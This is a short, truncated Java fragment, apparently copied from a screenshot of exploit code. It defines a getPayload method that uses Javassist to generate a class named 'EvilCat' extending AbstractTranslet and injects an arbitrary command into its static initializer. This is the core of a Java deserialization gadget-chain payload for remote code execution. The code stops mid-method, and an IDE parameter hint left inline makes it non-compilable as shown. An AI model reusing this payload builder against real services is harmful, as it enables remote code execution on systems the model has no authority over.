 public static Object getPayload(final String command) throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass( classname: "Cat");
cc.makeClassInitializer().insertBefore(command);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] classBytes = cc.toBytecode();
//byte[] classBytes = getEvilCode();
byte[][] targetByteCodes = new byte[][]{classBytes};